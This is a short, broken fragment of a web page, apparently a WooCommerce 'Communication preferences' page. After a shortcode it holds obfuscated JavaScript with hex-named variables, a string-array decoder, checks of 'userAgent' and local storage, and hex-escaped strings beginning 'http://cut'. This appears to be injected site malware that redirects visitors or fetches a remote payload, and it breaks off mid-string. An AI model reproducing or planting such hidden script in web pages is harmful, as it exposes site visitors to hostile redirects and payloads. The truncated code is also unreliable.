
Communication
preferences
[automatewoo_communication_preferences]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c